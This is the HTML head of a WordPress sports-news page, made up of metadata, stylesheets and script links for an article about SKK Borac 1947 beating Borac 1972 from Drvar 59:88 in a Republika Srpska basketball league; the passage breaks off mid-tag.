

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/
body_size: 28020
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2020/11/nikola_danicic_borac1972_skkborac1947.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2020/11/nikola_danicic_borac1972_skkborac1947.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="Кошаркаши СКК Борац 1947 стигли су ове суботе до треће побједе у Другој лиги Републике Српске савладавши у дворани Обилићево екипу Борца 1972 из Дрвара резултатом 59:88. Након прве двије четвртине, наш тим је био у предности од три поена (33:36), а онда је сјајно одиграо друго полувријеме, допустивши ривалу да за 16-17 минута игре [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/"><meta name="twitter:title" content="&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара"><meta name="twitter:description" content="Кошаркаши СКК Борац 1947 стигли су ове суботе до треће побједе у Другој лиги Републике Српске савладавши у дворани Обилићево екипу Борца 1972 из Дрвара резултатом 59:88. Након прве двије четвртине, наш тим је био у предности од три поена (33:36), а онда је сјајно одиграо друго полувријеме, допустивши ривалу да за 16-17 минута игре [&hellip;]"><title>&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара на &#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара" href="https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/posts/21157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=21157' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" 